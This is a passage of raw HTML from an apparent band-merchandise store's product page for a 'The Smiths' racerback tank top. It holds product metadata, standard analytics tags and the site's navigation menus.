

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thesmithsstore.com/product/the-smiths-racerback-tank-top
body_size: 27437
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/thesmithsstore.com/uploads/no_edit_thesmiths_logo.png">
    <meta name="csrf-token" content="">
    <title>The Smiths  Racerback Tank Top | The Smiths Store - Official The Smiths Merchandise Shop</title>

            
        <meta property="og:title" content="The Smiths  Racerback Tank Top | The Smiths Store - Official The Smiths Merchandise Shop" />
    
    <meta property="og:description" content="Form-fitting shirt for women who like a feminine tank top
100% cotton, generous arm openings and exceptionally smooth finish
Cold wash and hang out to dry
The third party printer of this product is evaluated according to International Labor Organization standards" />
    <meta name="description" content="Form-fitting shirt for women who like a feminine tank top
100% cotton, generous arm openings and exceptionally smooth finish
Cold wash and hang out to dry
The third party printer of this product is evaluated according to International Labor Organization standards" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/thesmithsstore.com/media/1073/ssrco,racerback,womens,101010:01c5ca27c6,front,square_product,x600-bg,f8f8f8.1.jpg" /> 
    <meta property="og:url" content="https://thesmithsstore.com/product/the-smiths-racerback-tank-top" />
    <link rel="canonical" href="https://thesmithsstore.com/product/the-smiths-racerback-tank-top" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "The Smiths  Racerback Tank Top",
    "description": "Form-fitting shirt for women who like a feminine tank top\n100% cotton, generous arm openings and exceptionally smooth finish\nCold wash and hang out to dry\nThe third party printer of this product is evaluated according to International Labor Organization standards",
    "url": "https://thesmithsstore.com/product/the-smiths-racerback-tank-top",
    "image": "https://lunar-merch.b-cdn.net/thesmithsstore.com/media/1073/ssrco,racerback,womens,101010:01c5ca27c6,front,square_product,x600-bg,f8f8f8.1.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://thesmithsstore.com/product/the-smiths-racerback-tank-top",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "The Smiths Store - Official The Smiths Merchandise Shop"
        },
        "price": "23.45"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.6,
        "reviewCount": 7,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "159875160-US-t-shirt-racerback",
    "category": "The Smiths Tank Tops"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://thesmithsstore.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://thesmithsstore.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://thesmithsstore.com/css/tippy.css">

    <!-- Custom styles -->
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "oq22n8aji7");
</script>
<meta name="google-site-verification" content="laFJdnWxC5xHgd3rWFpLGDkd1kS4GDGVBNjOe3RuLso" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9BHSTK5YPJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9BHSTK5YPJ');
</script>
<script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>

    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://thesmithsstore.com" class="relative block">
                    <span class="sr-only">The Smiths Store - Official The Smiths Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/thesmithsstore.com/uploads/no_edit_thesmiths_logo.2png.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://thesmithsstore.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://thesmithsstore.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://thesmithsstore.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://thesmithsstore.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://thesmithsstore.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://thesmithsstore.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://thesmithsstore.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://thesmithsstore.com/collections/the-smiths-cloth" class="block text-sm font-medium">The Smiths Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://thesmithsstore.com/collections/the-smiths-t-shirts" class="font-light rounded text-sm">The Smiths T-Shirts</a>
                                                                                                            <a href="https://thesmithsstore.com/collections/the-smiths-hoodies" class="font-light rounded text-sm">The Smiths Hoodies</a>
                                                                                                            <a href="https://thesmithsstore.com/collections/the-smiths-sweatshirts" class="font-light rounded text-sm">The Smiths Sweatshirts</a>
                                                                                                            <a href="https://thesmithsstore.com/collections/the-smiths-hats-caps" class="font-light rounded text-sm">The Smiths Hats &amp; Caps</a>
                                                                                                            <a href="https://thesmithsstore.com/collections/the-smiths-dresses" class="font-light rounded text-sm">The Smiths Dresses</a>
                                                                                                            <a href="https://thesmithsstore.com/collections/the-smiths-socks" class="font-light rounded text-sm">The Smiths Socks</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://thesmithsstore.com/collections/the-smiths-accessories" class="block text-sm font-medium">The Smiths Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://thesmithsstore.com/collections/the-smiths-face-masks" class="font-light rounded text-sm">The Smiths Face Masks</a>
                                                                                                            <a href="https://thesmithsstore.com/collections/the-smiths-zipper-pouches" class="font-light rounded text-sm">The Smiths Zipper Pouches</a>
                                                                                                            <a href="https://thesmithsstore.com/collections/the-smiths-mugs" class="font-light rounded text-sm">The Smiths Mugs</a>
                                                                                                            <a href="https://thesmithsstore.com/collections/the-smiths-mouse-pads" class="font-light rounded text-sm">The Smiths Mouse Pads</a>
                                                                                                            <a href="https://thesmithsstore.com/collections/the-smiths-backpacks" class="font-light rounded text-sm">The Smiths Backpacks</a>
                                                                                                            <a href="https://thesmithsstore.com/collections/the-smiths-bags" class="font-light rounded text-sm">The Smiths Bags</a>
                                                                                                            <a href="https://thesmithsstore.com/collections/the-smiths-notebook" class="font-light rounded text-sm">The Smiths Notebook</a>
                                                                                                            <a href="https://thesmithsstore.com/collections/the-smiths-pins" class="font-light rounded text-sm">The Smiths Pins</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://thesmithsstore.com/collections/the-smiths-cases" class="block text-sm font-medium">The Smiths Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://thesmithsstore.com/collections/the-smiths-iphone-cases" class="font-light rounded text-sm">The Smiths iPhone Cases</a>
                                                                                                            <a href="https://thesmithsstore.com/collections/the-smiths-samsung-cases" class="font-light rounded text-sm">The Smiths Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://thesmithsstore.com/collections/the-smiths-decoration" class="block text-sm font-medium">The Smiths Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://thesmithsstore.com/collections/the-smiths-posters" class="font-light rounded text-sm">The Smiths Posters</a>
                                                                                                            <a href="https://thesmithsstore.com/collections/the-smiths-puzzles" class="font-light rounded text-sm">The Smiths Puzzles</a>
                                                                                                            <a href="https://thesmithsstore.com/collections/the-smiths-pillows" class="font-light rounded text-sm">The Smiths Pillows</a>
                                                                                                            <a href="https://thesmithsstore.com/collections/the-smiths-comforters" class="font-light rounded text-sm">The Smiths Comforters</a>
                                                                                                            <a href="https://thesmithsstore.com/collections/the-smiths-duvet-covers" class="font-light rounded text-sm">The Smiths Duvet Covers</a>
                                                                                                            <a href="https://thesmithsstore.com/collections/the-smiths-throw-blankets" class="font-light rounded text-sm">The Smiths Throw Blankets</a>
                                                                                                            <a href="https://thesmithsstore.com/collections/the-smiths-bath-mats" class="font-light rounded text-sm">The Smiths Bath Mats</a>
                                                                                                            <a href="https://thesmithsstore.com/collections/the-smiths-shower-curtains" class="font-light rounded text-sm">The Smiths Shower Curtains</a>
                                                                                                            <a href="https://thesmithsstore.com/collections/the-smiths-tapestries" class="font-light rounded text-sm">The Smiths Tapestries</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://thesmithsstore.com/collections/the-smiths-workout-gear" class="block text-sm font-medium">The Smiths Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://thesmithsstore.com/collections/the-smiths-tank-tops" class="font-light rounded text-sm">The Smiths Tank Tops</a>
                                                                                                            <a href="https://thesmithsstore.com/collections/the-smiths-leggings" class="font-light rounded text-sm">The Smiths Leggings</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://thesmithsstore.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://thesmithsstore.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesmithsstore.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesmithsstore.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesmithsstore.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesmithsstore.com/collections/the-smiths-cloth" class="flex justify-between items-center hover:underline grow">The Smiths Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesmithsstore.com/collections/the-smiths-t-shirts" class="flex justify-between items-center hover:underline grow">The Smiths T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesmithsstore.com/collections/the-smiths-hoodies" class="flex justify-between items-center hover:underline grow">The Smiths Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesmithsstore.com/collections/the-smiths-sweatshirts" class="flex justify-between items-center hover:underline grow">The Smiths Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesmithsstore.com/collections/the-smiths-hats-caps" class="flex justify-between items-center hover:underline grow">The Smiths Hats &amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesmithsstore.com/collections/the-smiths-dresses" class="flex justify-between items-center hover:underline grow">The Smiths Dresses</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesmithsstore.com/collections/the-smiths-socks" class="flex justify-between items-center hover:underline grow">The Smiths Socks</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesmithsstore.com/collections/the-smiths-accessories" class="flex justify-between items-center hover:underline grow">The Smiths Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesmithsstore.com/collections/the-smiths-face-masks" class="flex justify-between items-center hover:underline grow">The Smiths Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesmithsstore.com/collections/the-smiths-zipper-pouches" class="flex justify-between items-center hover:underline grow">The Smiths Zipper Pouches</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesmithsstore.com/collections/the-smiths-mugs" class="flex justify-between items-center hover:underline grow">The Smiths Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesmithsstore.com/collections/the-smiths-mouse-pads" class="flex justify-between items-center hover:underline grow">The Smiths Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesmithsstore.com/collections/the-smiths-backpacks" class="flex justify-between items-center hover:underline grow">The Smiths Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesmithsstore.com/collections/the-smiths-bags" class="flex justify-between items-center hover:underline grow">The Smiths Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesmithsstore.com/collections/the-smiths-notebook" class="flex justify-between items-center hover:underline grow">The Smiths Notebook</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesmithsstore.com/collections/the-smiths-pins" class="flex justify-between items-center hover:underline grow">The Smiths Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesmithsstore.com/collections/the-smiths-cases" class="flex justify-between items-center hover:underline grow">The Smiths Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesmithsstore.com/collections/the-smiths-iphone-cases" class="flex justify-between items-center hover:underline grow">The Smiths iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesmithsstore.com/collections/the-smiths-samsung-cases" class="flex justify-between items-center hover:underline grow">The Smiths Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesmithsstore.com/collections/the-smiths-decoration" class="flex justify-between items-center hover:underline grow">The Smiths Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesmithsstore.com/collections/the-smiths-posters" class="flex justify-between items-center hover:underline grow">The Smiths Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesmithsstore.com/collections/the-smiths-puzzles" class="flex justify-between items-center hover:underline grow">The Smiths Puzzles</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesmithsstore.com/collections/the-smiths-pillows" class="flex justify-between items-center hover:underline grow">The Smiths Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesmithsstore.com/collections/the-smiths-comforters" class="flex justify-between items-center hover:underline grow">The Smiths Comforters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesmithsstore.com/collections/the-smiths-duvet-covers" class="flex justify-between items-center hover:underline grow">The Smiths Duvet Covers</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesmithsstore.com/collections/the-smiths-throw-blankets" class="flex justify-between items-center hover:underline grow">The Smiths Throw Blankets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesmithsstore.com/collections/the-smiths-bath-mats" class="flex justify-between items-center hover:underline grow">The Smiths Bath Mats</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesmithsstore.com/collections/the-smiths-shower-curtains" class="flex justify-between items-center hover:underline grow">The Smiths Shower Curtains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thesmithsstore.com/collections/the-smiths-tapestries" class="flex justify-between items-center hover:underline grow">The Smiths Tapestries</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
